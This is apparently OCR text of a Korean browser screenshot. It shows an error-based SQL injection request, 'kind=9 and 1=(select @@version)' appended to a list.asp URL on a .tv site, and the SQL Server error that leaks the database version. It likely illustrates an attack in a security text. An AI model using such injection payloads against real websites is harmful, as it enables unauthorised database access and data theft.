 이 페이지를 표시할 수 없습니다. - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기 G »
주소(D) http://www. .tv/main/list.asp?kind=9 and 1=(select @@version) 이동
Microsoft OLE DB Provider for SQL Server 오류 '80040e07'
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition
on Windows NT 5.2 (Build 3790: Service Pack 1) ' to data type int.
완료 인터넷